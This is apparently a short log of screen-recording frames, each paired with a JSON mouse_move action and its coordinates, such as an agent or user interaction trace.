
{"action": "mouse_move", "coordinate": [219, 535]}

{"action": "mouse_move", "coordinate": [501, 521]}

{"action": "mouse_move", "coordinate": [306, 521]}

{"action": "mouse_move", "coordinate": [844, 381]}

{"action": "mouse_move", "coordinate": [553, 550]}

{"action": "mouse_move", "coordinate": [374, 729]}
